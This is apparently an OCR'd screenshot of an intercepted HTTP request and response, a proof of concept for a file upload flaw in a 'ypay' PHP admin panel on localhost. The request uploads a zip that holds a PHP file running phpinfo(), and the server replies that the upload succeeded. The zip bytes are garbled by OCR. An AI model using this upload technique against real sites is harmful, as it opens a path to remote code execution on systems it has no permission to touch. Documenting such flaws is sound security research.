 请求
美化
Hex
\n
1 POST /admin.php/ypay.home/upload HTTP/1.1
2 Host: 127.0.0.1:7996
3 Content-Length: 517
4 sec-ch-ua:
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNsTZMDPwX87i2sVN
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
10 sec-ch-ua-platform: ""
11 Origin: http://127.0.0.1:7996
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:7996/admin.php/ypay.home/index
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: PHPSESSID=c258fa325ca491b813528d80869bc120; token=
9q7C3EEho2wd0UybWOWXkDy1HKqoJlU011723173858.7715
19 Connection: close
20
21 ------WebKitFormBoundaryNsTZMDPwX87i2sVN
22 Content-Disposition: form-data; name="file"; filename="sherlock.zip"
23 Content-Type: application/x-zip-compressed
24
25 PK] Y sherlock/PK
26 ó\ Yào±□sherlock/1.php<?php
27 phpinfo();
28 ?>PK?] Y $sherlock/
29 |□□àê□PK?
30 ó\ Yào±□$ 'sherlock/1.php
31 l□□□ê□PK□h
32 ------WebKitFormBoundaryNsTZMDPwX87i2sVN--
33
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Aug 2024 03:41:45 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=c258fa325ca491b813528d80869bc120; expires=Sat, 10-Aug-2024 03:41:45
GMT; Max-Age=86400; path=/; HttpOnly
8 Content-Length: 33
9
10 {
"code":200,
"msg":"上传成功"
}